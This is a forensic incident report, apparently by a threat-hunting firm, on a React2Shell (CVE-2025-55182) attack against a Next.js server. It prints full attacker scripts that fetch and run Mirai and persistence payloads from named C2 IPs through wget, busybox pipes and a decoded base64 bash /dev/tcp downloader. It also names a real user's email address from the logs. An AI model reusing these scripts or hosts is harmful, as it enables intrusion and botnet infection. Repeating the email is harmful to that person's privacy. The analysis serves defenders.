React2Shell (CVE-2025-55182): Dissecting a Node.js RCE Against a Production Next.js App

Published on





This report analyzes a live exploitation of CVE-2025-55182 - “React2Shell” - against a production Next.js application using React Server Components (RSC). Though the vulnerability lies in the RSC Flight protocol, the exploit executes within Node.js - meaning attackers can call Node APIs directly.

Once triggered, the exploit allowed arbitrary shell commands via Node’s built-in child_process.spawnSync(), offering the same privileges as the server process. In this case, logs captured a full sequence: from initial RCE confirmation to failed bot deployment, but with detailed traces of payloads, C2 communications, and malicious activity across multiple servers.

Below, you’ll find a step-by-step reconstruction of the campaign, the attacker infrastructure, and the behavior patterns observed based on the logs collected during the incident.

Key Findings

This investigation, which began on December 8th, 2025, analyzed a cyberattack against a production Next.js application exploiting CVE‑2025‑55182 (React2Shell). Our team reviewed over 12,000 log entries, confirming that the attackers successfully executed commands on the server, as evidenced by unique output from the public RCE PoC by Lachlan Davidson, including messages like "MEOWWWWWWWWW" and "wow i guess im finna bridge now."

Although remote code execution was achieved, the attackers could not progress further due to the application running in a restricted container without tools like bash, curl, or sudo. Additionally, process time limits terminated commands, acting as a natural defensive layer.

The attackers used the internal tag reactOnMynuts and coordinated activity across four C2 servers in different regions. The primary server (193.34.213[.]150) was contacted over five hundred times, while the other servers delivered bots, persistence scripts, and obfuscated payloads designed to evade detection.

To understand the scale of what happened behind those attempts, the log data gives a clearer picture of how the attack unfolded.

Key Statistics from Log Analysis

| Metric | Value |

|---|---|

| Total Log Lines Analyzed | 12,440 lines |

| Log File Size | 6.6 MB (6,838,826 bytes) |

| spawnSync Shell Execution Attempts | 1,084 attempts |

| ETIMEDOUT Errors (Shell Timeouts) | 1,084 timeouts |

| Campaign Identifier Occurrences | 541 (reactOnMynuts) |

| Primary C2 Connection Attempts | 544 (193.34.213[.]150) |

| File Integrity Violation Alerts | 330 alerts |

| Secondary C2 Connections | 27 (176.117.107[.]154) |

| Persistence C2 Connections | 9 (128.199.194[.]97:9001) |

| Command Not Found Errors | 12+ instances |

| Sudo Privilege Escalation Attempts | 9 failed attempts |

| Distinct C2 Servers Identified | 4 servers |

| Malicious Scripts Extracted | 4 complete scripts |

With that activity mapped out, it's important to look at the underlying flaw that made this possible.

Vulnerability Analysis: CVE-2025-55182 (React2Shell)

CVE‑2025‑55182 is one of the most critical vulnerabilities to affect the JavaScript ecosystem, disclosed on December 3, 2025, and immediately rated CVSS 10.0. It impacts React Server Components (RSC) and was quickly added to CISA's Known Exploited Vulnerabilities (KEV) list due to active, widespread exploitation.

The flaw originates in the RSC Flight protocol, which serializes and deserializes component state. During deserialization, the protocol fails to validate or sanitize incoming data. This allows attackers to inject malicious payloads executed directly in the server process. By abusing this unsafe deserialization, threat actors can trigger child_process.spawnSync() with fully controlled arguments.

Exploitation is achieved by sending specially crafted HTTP POST requests to any endpoint processing RSC data. The malicious Flight payload causes the server to synchronously execute arbitrary OS commands through spawnSync(), returning the results to the attacker. Because no authentication is required and any client can send these requests, the vulnerability is ideal for mass‑scale automated exploitation.

With the impact defined at a high level, the next step is to narrow down exactly which frameworks and versions were exposed.

Affected Software Versions

| Framework | Vulnerable Versions | Vulnerability Condition |

|---|---|---|

| React | 19.0.0 through 19.1.0 | RSC feature enabled |

| Next.js (TARGET) | 15.0.0 through 16.0.3 | App Router (default) |

| Remix | 2.15.0 through 2.17.2 | RSC experimental flag |

Now let's look at how attackers turned this bug into reliable remote code execution in practice.

Exploitation Mechanism

The exploitation of CVE‑2025‑55182 follows a clear progression that turns a malformed HTTP request into arbitrary code execution. It begins when an attacker sends a crafted HTTP POST request containing a malicious RSC Flight payload that abuses the deserialization flaw. Once the server receives this payload, the RSC Flight protocol parser processes it incorrectly and executes the embedded malicious logic instead of safely rebuilding component data.

From there, the injected logic uses Node.js APIs to spawn a system shell through the child_process.spawnSync() function, allowing synchronous execution of operating‑system commands. This leads to the final stage, where attacker‑controlled commands run within the spawned shell to download additional payloads, establish persistence, or communicate with command‑and‑control infrastructure. Because spawnSync runs commands synchronously, attackers can reliably chain operations and confirm each step's success before advancing.

In our case, that generic exploit flow translated into a clear six-stage campaign that we can fully reconstruct from the logs.

Attack Timeline Overview

The attack against the target system unfolded in six distinct stages, each representing a different phase of the threat actors' operational objectives. Through careful analysis of the 12,440 log entries, we have been able to reconstruct the complete attack timeline and understand the attackers' methodology, tools, and ultimate goals. Each stage utilized different techniques and infrastructure, demonstrating the attackers' preparation and adaptability.

What makes this attack particularly interesting from a forensic perspective is the completeness of the logging that was captured. Every stage of the attack, from the initial RCE through the final persistence attempts, was recorded in detail.

This includes the actual commands executed, the responses from external servers, error messages when commands failed, and even the binary content of downloaded files. This level of visibility allows us to not only understand what happened but also to extract the actual malware samples and scripts used in the attack.

| # | Stage Name | Primary Objective | C2 Server | Result |

|---|---|---|---|---|

| 1 | Initial Exploitation | Achieve Remote Code Execution | N/A | SUCCESS |

| 2 | Bot Deployment | Download Mirai bot binary | 176.117.107[.]154 | PARTIAL |

| 3 | Nuts Campaign | Deploy IoT payload | 193.34.213[.]150 | PARTIAL |

| 4 | Obfuscated Payload | Execute base64 dropper | 78.153.140[.]16 | FAILED |

| 5 | Persistence | Install keepalive scripts | 128.199.194[.]97 | FAILED |

| 6 | Data Compromise | File manipulation | N/A | PARTIAL |

The first stage is where everything starts, so we begin with how the attackers actually landed RCE on the Next.js server.

Initial Exploitation and RCE Achievement

The first stage of the attack established the critical foothold that enabled all subsequent malicious activity. The threat actors leveraged CVE-2025-55182 to achieve Remote Code Execution on the target Next.js application server.

Our analysis of the logs provides definitive evidence that this exploitation was successful, based on the presence of characteristic output strings from a known proof-of-concept exploit. The exploitation triggered the Node.js child_process.spawnSync() function, which executed shell commands with the privileges of the application server process.

The proof-of-concept exploit used in this attack is known as "02-meow-rce-poc" and was developed by security researcher Lachlan Davidson as part of responsible disclosure efforts.

This PoC produces distinctive output when successful, including the string "MEOWWWWWWWWW" (with multiple W characters) and a debug message "wow i guess im finna bridge now" which indicates that the exploitation has successfully established a "bridge" or pathway for further commands. Additionally, the PoC outputs the number "12334" as a simple test to verify command execution capability.

The logs captured these exact strings in their hexadecimal representation within stdout buffers. When we decode the captured buffer "77 6f 77 20 69 20 67 75 65 73 73 20 69 6d 20 66 69 6e 6e 61 20 62 72 69 64 67 65 20 6e 6f 77 00 0a 31 32 33 33 34 0a 4d 45 4f 57 57 57 57 57 57 57 57", we get the exact PoC signature strings. This provides irrefutable forensic evidence that the React2Shell vulnerability was successfully exploited against our target system, and the attackers had achieved the ability to run arbitrary commands.

stdout: <Buffer 77 6f 77 20 69 20 67 75 65 73 73 20 69 6d 20 66 69 6e 6e 61

20 62 72 69 64 67 65 20 6e 6f 77 00 0a 31 32 33 33 34 0a

4d 45 4f 57 57 57 57 57 57 57 57 ... 2 more bytes>

Decoded Output:

Line 1: "wow i guess im finna bridge now" (RCE confirmation message)

Line 2: "12334" (command execution test output)

Line 3: "MEOWWWWWWWWW" (02-meow-rce-poc signature string)

CopyThe presence of these exact strings in the logs serves as definitive proof that the attackers successfully achieved code execution on the server. This is not a false positive or merely an attempted attack - it is confirmed successful exploitation that granted the attackers shell access to the system.

With code execution confirmed, the attackers immediately pivoted to their next goal - dropping and running their primary bot payload.

Primary Bot Deployment (C2: 176.117.107[.]154)

Following the initial exploitation, the attackers attempted to deploy a Mirai botnet binary from a Command and Control server at 176.117.107[.]154. The download script first used wget and then fell back to curl if needed, a common redundancy to ensure compatibility across diverse systems. Logs confirm that wget successfully retrieved the 3,595‑kilobyte binary, with progress indicators capturing 11%, 71%, and 100% completion over roughly seven seconds.

Despite the successful download, attempts to execute the binary failed. The attackers ran chmod 777 to make the file executable, but an error indicated the file was not found, suggesting it was written to a different path or removed by security mechanisms immediately after download.

The curl-based fallback also failed because curl is not installed in the restricted container environment, producing a "curl: not found" error. Subsequent attempts to run the bot returned "./bot: not found" with exit code 127. As a result, the attackers' primary payload could not execute, causing this stage of the attack chain to fail entirely.

The full script used in this stage was captured in the logs and shows exactly how the bot deployment was supposed to work.

Extracted Malicious Script

The complete malicious script executed in this stage has been extracted from the logs. This script demonstrates the attackers' standard methodology for deploying Mirai bot binaries with fallback download mechanisms:

#!/bin/sh

#

# Stage 2: Primary Bot Deployment Script

# Target: Mirai botnet binary installation

# C2 Server: 176.117.107.154

#

# Primary download method using wget

cd /tmp

wget http://176.117.107.154/bot

chmod 777 bot

./bot

# Fallback method using curl if wget fails

# The || operator ensures this runs only if above commands fail

cd /tmp

curl -O http://176.117.107.154/bot

chmod 777 bot

./bot

CopyScript Analysis

This script follows a straightforward pattern commonly seen in IoT malware deployment. The script first changes to the /tmp directory, which is typically world-writable and provides a reliable location for downloading files without requiring elevated privileges. The wget command downloads the bot binary from the C2 server, after which chmod 777 makes the file executable by all users. Finally, the script attempts to execute the downloaded binary.

The fallback mechanism using curl demonstrates the attackers' awareness that different systems may have different utilities available. By including both wget and curl options, they increase the probability of successful payload delivery across heterogeneous target environments. The use of the -O flag with curl preserves the original filename from the URL, matching the behavior of wget without flags.

The recorded terminal output from the container matches this logic and confirms how far the script actually got in practice.

Connecting to 176.117.107.154 (176.117.107.154:80)

saving to 'bot'

bot 11% |*** | 413k 0:00:07 ETA

bot 71% |********************** | 2572k 0:00:00 ETA

bot 100% |********************************| 3595k 0:00:00 ETA

'bot' saved

/bin/sh: curl: not found

chmod: bot: No such file or directory

/bin/sh: ./bot: not found

status: 127

CopyCampaign Deployment (C2: 193.34.213[.]150)

The third stage of the attack is the most persistent and noisy part of the entire campaign. The attackers downloaded a second-stage payload from a different C2 server at 193.34.213.150, using a method distinct from Stage 2. A unique campaign identifier, reactOnMynuts, appears 541 times in the logs and serves as a strong indicator of compromise. This identifier is passed as a command-line argument to the binary and likely acts as a registration token, allowing the botnet operators to track, categorize, and manage infected systems across different exploitation paths.

This stage shows clear IoT-centric behavior and differs from typical server malware. The use of busybox wget instead of standard wget suggests the attackers are targeting systems with limited utilities such as embedded devices, routers, and stripped-down containers. Their decision to operate inside the /dev directory is notable because it is rarely monitored by security tools and may allow files to persist through certain system or container restarts.

Two payloads were deployed during this stage. The first is a compact 50 KB x86 binary designed for fast distribution, serving as the primary executable. The second is a 2.7 KB shell script named bolts, executed through a fileless approach by piping the downloaded content directly into the shell without writing it to disk.

Extracted Malicious Script

The complete malicious script for the Nuts campaign has been extracted and documented below. This script demonstrates sophisticated IoT malware deployment techniques, including fileless execution:

#!/bin/sh

#

# Stage 3: Nuts Campaign IoT Malware Deployment

# Campaign ID: reactOnMynuts

# C2 Server: 193.34.213.150

# Target: IoT devices and minimal Linux systems

#

# Execute in subshell to isolate operations

(

# Change to /dev directory (often unmonitored)

cd /dev

# Download architecture-specific binary using busybox

# busybox is common on IoT devices and embedded systems

busybox wget http://193.34.213.150/nuts/x86

# Make binary executable with full permissions

chmod 777 x86

# Execute with campaign identifier for C2 tracking

# 'reactOnMynuts' allows operators to track this campaign

./x86 reactOnMynuts

# Fileless execution of secondary payload

# -q flag suppresses output for stealth

# -O- redirects download to stdout

# Piped directly to sh - never touches filesystem

busybox wget -q http://193.34.213.150/nuts/bolts -O-|sh

)

CopyScript Analysis

The command structure reveals several important tactical decisions by the attackers that demonstrate their operational sophistication. First, the entire command is wrapped in parentheses, creating a subshell that isolates the operations and ensures they execute in sequence regardless of the calling environment. The change to /dev directory positions the malware in a location that is rarely monitored for suspicious files by security tools.

The busybox wget implementation is specifically chosen instead of standard wget, indicating clear awareness that the target may be a minimal system, such as an IoT device or container. The -q flag on the second wget command suppresses all output for operational stealth, while -O- redirects the downloaded content to stdout, which is then piped directly to the shell interpreter for immediate execution. This technique, known as fileless execution, ensures the bolts script never touches the filesystem, making forensic recovery significantly more difficult.

The campaign identifier "reactOnMynuts" serves multiple critical purposes in botnet operations. It allows operators to track which exploit vector or campaign resulted in each infection, enables segmentation of the botnet for targeted command distribution, and provides attribution data for internal botnet metrics and performance tracking. The playful and somewhat crude naming convention is entirely consistent with other Mirai variant campaigns that often use irreverent or offensive terminology in their operations.

The download traces from the container line up with this script and show the binaries being pulled and executed in real time.

saving to 'x86'

x86 28% |********* | 14254 0:00:02 ETA

x86 100% |********************************| 50552 0:00:00 ETA

'x86' saved

- 100% |********************************| 2755 0:00:00 ETA

/dev/health.sh: line 12: syntax error: unexpected newline (expecting ")")

⨯ [Error: spawnSync /bin/sh ETIMEDOUT]

syscall: 'spawnSync /bin/sh'

CopyThe syntax error in /dev/health.sh indicates that the malware attempted to create a persistence script but produced malformed output, possibly due to transmission corruption or incompatibility with the target shell environment. The ETIMEDOUT errors, occurring 1,084 times across the entire log file, indicate that the container's process management system terminated shell operations that exceeded their allocated time, preventing the malware from completing its execution.

After pushing the Nuts campaign, the attackers tried an even stealthier approach that avoided wget and curl entirely.

Base64 Encoded Payload (Hidden C2: 78.153.140[.]16)

The fourth stage of the attack introduces a different and highly specialized technique compared to the earlier phases. Instead of relying on download utilities such as wget or curl, the attackers delivered a base64-encoded payload that implemented its own HTTP client using bash's built-in /dev/tcp socket functionality. This method is designed to operate on systems where traditional download tools are absent, showing the attackers anticipated encountering restricted or hardened environments.

This payload was notable from an intelligence perspective because it revealed a fourth Command and Control server that would not have been detected by simply analyzing the network traffic from previous stages. The IP address 78.153.140[.]16 was embedded inside the encoded script and only became visible after decoding, highlighting the importance of detailed payload examination during incident response.

The custom HTTP client implemented inside this script uses bash's ability to open network sockets through the /dev/tcp pseudo-device, a feature not available in more minimal shells such as ash, dash, or busybox sh. The script breaks down a URL into its components, opens a TCP connection to the server, manually crafts and sends an HTTP GET request, parses the returned headers to locate where the response body begins, and outputs that body to stdout. This allows the attackers to perform network retrieval without relying on external tools.

This stage ultimately failed because the target container environment does not include bash and instead uses a minimal /bin/sh shell, which does not support the /dev/tcp interface required by the script. The resulting error message, "/bin/sh: bash: not found," confirms this restriction. In this case, the container hardening that removed bash directly prevented the payload from executing as intended.

Original Encoded Command

The following shows the original base64-encoded command as it appeared in the attack logs:

echo IyEvYmluL2Jhc2gKZnVuY3Rpb24gX19jdXJsKCkgewogIHJlYWQgcHJvdG8g

c2VydmVyIHBhdGggPDw8JChlY2hvICR7MS8vLy8gfSkKICBET0M9LyR7cGF0aC8v

IC8vfQogIEhPU1Q9JHtzZXJ2ZXIvLzoqfQogIFBPUlQ9JHtzZXJ2ZXIvLyo6fQog

IFtbIHgiJHtIT1NUfSIgPT0geCIke1BPUlR9IiBdXSAmJiBQT1JUPTgwCgogIGV4

ZWMgMzw+L2Rldi90Y3AvJHtIT1NUfS8kUE9SVAogIGVjaG8gLWVuICJHRVQgJHtE

T0N9IEhUVFAvMS4wXHJcbkhvc3Q6ICR7SE9TVH1cclxuXHJcbiIgPiYzCiAgKHdo

aWxlIHJlYWQgbGluZTsgZG8KICAgW1sgIiRsaW5lIiA9PSAkJ1xyJyBdXSAmJiBi

cmVhawogIGRvbmUgJiYgY2F0KSA8JjMKICBleGVjIDM+Ji0KfQoKX19jdXJsIGh0

dHA6Ly83OC4xNTMuMTQwLjE2L3JlLnNofGJhc2gK|base64 -d|bash

CopyFully Decoded Malicious Script

We have fully decoded the base64 payload to reveal the complete custom HTTP client script. This represents the most sophisticated malware component observed in this attack:

#!/bin/bash

#

# Stage 4: Custom HTTP Client with Socket-Based Download

# Hidden C2 Server: 78.153.140.16

# Purpose: Evade systems without wget/curl

# Requirement: bash shell (not sh/ash/dash)

#

function __curl() {

# Parse URL into protocol, server, and path components

# Uses bash string manipulation and here-string

read proto server path <<<$(echo ${1//// })

# Reconstruct the document path

DOC=/${path// //}

# Extract hostname (everything before the colon)

HOST=${server//:*}

# Extract port (everything after the colon)

PORT=${server//*:}

# Default to port 80 if no port specified

[[ x"${HOST}" == x"${PORT}" ]] && PORT=80

# Open bidirectional TCP socket using bash /dev/tcp

# File descriptor 3 is used for the connection

exec 3<>/dev/tcp/${HOST}/$PORT

# Send HTTP GET request with proper headers

# -e enables escape sequences, -n suppresses newline

echo -en "GET ${DOC} HTTP/1.0\r\nHost: ${HOST}\r\n\r\n" >&3

# Read response and output body

# Skip headers by looking for blank line (\r)

(while read line; do

[[ "$line" == $'\r' ]] && break

done && cat) <&3

# Close the socket file descriptor

exec 3>&-

}

# Download and execute the final payload from hidden C2

__curl http://78.153.140.16/re.sh|bash

CopyScript Technical Analysis

The script begins by defining a function named __curl() which replicates the behavior of the curl utility without requiring curl to be installed. The double-underscore prefix is a common convention for internal or private functions, and in this context it may also be an attempt to avoid naming conflicts with any existing curl aliases or functions that could exist in the target environment.

The URL parsing logic demonstrates advanced bash string manipulation to extract the protocol, server, and path components from the input URL. The HERE-STRING operator (<<<) is used to pass the modified URL to the read command, which assigns each space-separated field to the appropriate variable. The following lines use parameter expansion to isolate the hostname and port, defaulting to port 80 when no explicit port is present by checking whether HOST and PORT resolve to the same value.

A socket connection is then opened using exec with file descriptor 3, allowing both reading and writing (<>) through the /dev/tcp pseudo-device. This capability is specific to bash and enables network connections to be handled like file operations. The script constructs an HTTP/1.0 GET request by writing to this file descriptor using echo with the -en flags, ensuring proper control character handling and formatting, and includes the necessary Host header.

For reading the response, the script uses a while loop that processes the server's reply line by line until it encounters the blank line that separates HTTP headers from the body. That separator is detected as a single carriage return character. After the break statement exits the loop, cat outputs the remaining data from the socket to stdout. The script's final action is to invoke this custom function to download re.sh from the hidden C2 server and pipe it directly to bash for immediate execution.

In this environment, that sophistication ran into a hard limit - the container simply did not have bash available.

⨯ [Error: Command failed: echo IyEvYmluL2Jhc2gKZnVuY3Rpb24gX19jdXJs...

|base64 -d|bash

/bin/sh: bash: not found

status: 127

CopyBlocked at this layer, the attackers fell back to a more traditional playbook and focused on getting persistence from yet another C2.

Persistence Mechanism (C2: 128.199.194[.]97)

The fifth stage of the attack focused on establishing persistence mechanisms that would allow the malware to survive system reboots and maintain long-term access to the compromised system. This stage utilized a fourth Command and Control server at 128.199.194.97, notably operating on the non-standard port 9001 rather than the HTTP default of port 80. The use of a non-standard port is a common evasion technique, as many firewalls and security monitoring systems focus primarily on standard service ports and may not inspect traffic on unusual ports.

The persistence mechanism employed a sophisticated multi-script approach involving at least three separate shell scripts working in concert: setup2.sh serves as the primary dropper at 13,665 bytes, lived.sh functions as a keepalive daemon at 1,813 bytes, and alive.sh operates as a secondary watchdog process. This redundant approach to persistence is characteristic of mature malware families that have learned from operational failures where single-point persistence mechanisms were easily disrupted by defenders.

The dropper script setup2.sh created a dedicated directory at /tmp/runnv/ to store its component scripts and maintain organization of the persistence infrastructure. While /tmp is not an ideal location for long-term persistence since it is typically cleared on system reboot, it does provide immediate write access without requiring elevated privileges. For containerized environments that may not reboot frequently, this location can provide adequate persistence until container recycling occurs.

The attack included nine separate attempts to use sudo for privilege escalation, all of which failed with the error message "sudo: not found". This indicates that the attackers were attempting to install system-level persistence that would require root privileges, possibly cron jobs, systemd services, or init scripts that would execute their malware automatically on system startup. The complete absence of sudo in the container environment prevented these privilege escalation attempts from succeeding.

Extracted Malicious Script

The persistence installation command and its operational context have been extracted from the logs:

#!/bin/sh

#

# Stage 5: Persistence Mechanism Installation

# C2 Server: 128.199.194.97:9001

# Purpose: Establish persistent backdoor access

#

# Primary installation method - fileless execution

wget -O - http://128.199.194.97:9001/setup2.sh|sh

# Alternative method using curl

curl http://128.199.194.97:9001/setup2.sh | bash

#

# The setup2.sh dropper performs the following actions:

#

# 1. Creates persistence directory: mkdir -p /tmp/runnv/

# 2. Downloads keepalive daemon: wget .../lived.sh

# 3. Downloads watchdog process: wget .../alive.sh

# 4. Sets executable permissions on scripts

# 5. Launches lived.sh via nohup for background execution

# 6. Launches alive.sh via nohup as watchdog

# 7. Attempts sudo privilege escalation for system persistence

#

CopyPersistence Architecture Analysis

The persistence architecture employed by this malware demonstrates a layered approach designed to maximize survivability. The lived.sh script serves as the primary persistence mechanism, likely implementing a loop that periodically checks in with the C2 server and re-downloads the main payload if it has been removed. The alive.sh watchdog script monitors the lived.sh process and restarts it if terminated, creating a mutually protective relationship between the two scripts.

The use of nohup (no hangup) is a standard technique for creating persistent background processes that survive terminal disconnection. When a process is started with nohup, it ignores the SIGHUP signal that would normally terminate it when the controlling terminal closes. This allows the persistence scripts to continue running even after the initial exploitation session ends, maintaining the attacker's foothold on the compromised system.

The nine consecutive sudo failures reveal the attackers' intent to escalate privileges and install more robust system-level persistence. The repeated attempts suggest that the setup2.sh script contains multiple sudo invocations, possibly trying to write to system directories like /etc/cron.d/, create systemd services, or modify init scripts. The complete absence of sudo prevented all of these escalation attempts from succeeding.

- 100% |********************************| 13665 0:00:00 ETA

saving to '/tmp/runnv/lived.sh'

lived.sh 100% |********************************| 1813 0:00:00 ETA

'/tmp/runnv/lived.sh' saved

nohup: can't execute '/tmp/runnv/lived.sh': No such file or directory

nohup: can't execute '/tmp/runnv/alive.sh': No such file or directory

sh: sudo: not found

sh: sudo: not found

sh: sudo: not found

sh: sudo: not found

sh: sudo: not found

sh: sudo: not found

sh: sudo: not found

sh: sudo: not found

sh: sudo: not found

CopyThe nohup execution failures present an interesting anomaly. Despite the logs clearly showing that lived.sh was successfully saved to /tmp/runnv/, the immediate subsequent nohup command reports that the file does not exist at that location. This could indicate that the file was immediately quarantined by a security tool, that there was a race condition in the filesystem operations, or that the scripts contained errors that prevented proper file creation despite the apparent success message.

Even though many of the payloads failed to fully establish themselves, the attack still had side effects that matter from a security and privacy standpoint.

File Integrity Compromise and Credential Exposure

The sixth and final stage of the attack involves consequences that persisted despite the failure of the malware execution stages documented above. The system's file integrity monitoring infrastructure detected 330 separate integrity violation events on the application log file located at /app/logs/app.log. These violations indicate that the file was modified in ways that did not match expected patterns, possibly including unauthorized writes, unexpected truncation, permission changes, or hash mismatches against known good states.

The sheer volume of 330 integrity alerts on a single file suggests sustained manipulation rather than incidental or accidental changes. While some of these alerts may have been triggered by the logging of the attack itself (which would naturally modify the log file), the pattern suggests that the attackers may have been attempting to manipulate or corrupt the logs to cover their tracks. Log tampering is a common post-exploitation activity designed to frustrate forensic investigation and incident response efforts.

More concerning from a security perspective is the exposure of user credentials captured in the application logs during the attack period. A JWT (JSON Web Token) belonging to the user luis.etr@avangenio.com was logged during what appears to be normal authentication activity. While logging of authentication events is standard practice for security monitoring, the inclusion of the complete token in plaintext logs represents a security vulnerability, as any actor with log access could potentially use this token to impersonate the user until the token expires.

The captured authentication data reveals that the application uses Cloudflare Turnstile for bot protection on its login forms. The presence of a valid Turnstile response in the logs indicates that either the attackers successfully solved the CAPTCHA challenge or that this login attempt was from a legitimate user whose credentials happened to be captured in the logs during the same timeframe as the attack. Either scenario requires investigation to determine if the account has been compromised.

Exposed Credential Details

| Field | Value |

|---|---|

| Email Address | luis.etr@avangenio.com |

| Username | luis.etr |

| Authentication Method | Cloudflare Turnstile protected form |

| Token Type | JWT (JSON Web Token) |

| Organization Domain | avangenio.com |

Integrity compromise detected in file: /app/logs/app.log

Integrity compromise detected in file: /app/logs/app.log

Integrity compromise detected in file: /app/logs/app.log

[... 330 total occurrences across the log file ...]

Authentication Request Captured:

body: {

"username": "luis.etr@avangenio.com",

"cf-turnstile-response": "0.CEolX8lZ7b5Boe53Ne4dsshJzt2ju77u8PgKP..."

}

Processed Credentials:

{ username: 'luis.etr@avangenio.com' }

CopyThe exposure of these credentials requires immediate remediation action regardless of the overall attack outcome. The affected user should be notified immediately, their password should be forced to reset, and all active sessions associated with this account should be invalidated. Additionally, the application's logging configuration should be thoroughly reviewed to ensure that sensitive authentication data, including passwords, tokens, and session identifiers are properly redacted before being written to any log files.

Shifting focus from the host to the network, the attackers' infrastructure reveals even more about how this campaign operated.

Detailed Infrastructure Analysis

Using our Hunt.io threat hunting platform, we conducted an analysis of each C2 server, revealing associations with known malware families (Mirai), SSH key pivoting opportunities, and active AttackCapture™ data which describe the infrastructure fingerprints, reputation scores, and pivoting intelligence that can be used for proactive threat hunting.

Primary C2: 193.34.213[.]150 (Mirai Campaign Server)

This server served as the primary Command and Control node for the React2Shell campaign, receiving 544 connection attempts, the highest volume of any infrastructure component. Our platform provides comprehensive visibility into this server's malicious activity, confirming its role as an active Mirai distribution point.

The screenshot below shows the detailed intelligence profile for this IP address. Key observations include the server's hosting on MEVSPACE sp. z o.o. infrastructure in Warsaw, Poland, operating under ASN AS201814.

The Reputation & Risk widget immediately flags this IP with 1 High Risk indicator and Active Malware classification (Mirai). Additionally, we have correlated this IP with CVE-2025-55182 exploitation activity and React2Shell campaigns in Hunt.io's IOC tracking system.

+Dissecting+a+Node.js+RCE+Against+a+Production+Next.js+App+-+figure+1.png) Figure 1: Hunt.io intelligence dashboard for 193.34.213.150 showing Mirai malware association, CVE-2025-55182 correlation

Figure 1: Hunt.io intelligence dashboard for 193.34.213.150 showing Mirai malware association, CVE-2025-55182 correlationThe Open Ports panel reveals two critical findings: SSH service running OpenSSH 9.6p1 on port 22 (Ubuntu-based), and HTTP service on port 80 running Apache 2.4.58. Notably, the HTTP entries are highlighted in red and tagged with "Mirai" in the Extra Info column, with AttackCapture™ indicators showing Hunt.io has recorded live malicious traffic from this server. The presence of duplicate HTTP entries with identical Mirai tagging suggests multiple capture sessions confirming persistent malicious activity.

SSH Key Pivoting Intelligence

One of the most valuable features of our platform is its ability to correlate infrastructure through shared SSH key fingerprints.

By analyzing the Associations tab for 193.34.213[.]150, we discovered 4 Public SSH Keys and 12 associated IOCs linked to this server. This pivoting capability revealed additional infrastructure controlled by the same threat actor.

+Dissecting+a+Node.js+RCE+Against+a+Production+Next.js+App+-+figure+2.png) Figure 2: Hunt.io Associations tab showing 4 Public SSH Keys and 12 IOCs.

Figure 2: Hunt.io Associations tab showing 4 Public SSH Keys and 12 IOCs.The screenshot above shows the SSH key associations we discovered in Hunt.io. Four additional IP addresses in the same 193.34.213.0/24 subnet share SSH key fingerprints with our primary C2 server, strongly indicating centralized operator control. Three of these IPs (193.34.213[.]152, 193.34.213[.]157, and 193.34.213[.]159) share the identical fingerprint starting with "31c4a68b976e...", while 193.34.213[.]153 has a different key ("afc5e1467be1..."), suggesting either key rotation or a secondary operator.

